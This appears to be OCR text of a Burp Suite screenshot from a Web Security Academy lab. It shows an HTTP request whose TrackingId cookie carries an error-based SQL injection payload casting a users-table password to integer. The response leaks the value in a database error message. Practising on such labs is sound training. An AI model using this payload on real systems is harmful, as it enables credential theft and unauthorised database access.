 Send
Cancel
Target: https://0a39002f03bd8980826924
Request
Pretty Raw Hex
\n
1 GET /product?productId=5 HTTP/2
2 Host:
0a39002f03bd89808269242400d300fb.web-security-aca
demy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password
FROM users LIMIT 1) AS int)--; session=
uAOwtQWNMeuL4HR2j8eBFUNt4lOXwFV9
4 Sec-Ch-Ua: "Chromium";v="139",
"Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
Response
Pretty Raw Hex Render
\n
62 <polygon points='14.3,0 12.9,1.2
25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
63 </g>
64 </svg>
65 </a>
66 </div>
67 </div>
68 </section>
69 </div>
70 <div theme="">
71 <section class="maincontainer">
72 <div class="container is-page">
73 <header class="navigation-header">
74 </header>
75 <h4>
ERROR: invalid input syntax for type
integer: "6dd5n1nulv1ah8kbaajw"
</h4>
76 <p class=is-warning>
ERROR: invalid input syntax for type
integer: "6dd5n1nulv1ah8kbaajw"
</p>
77 </div>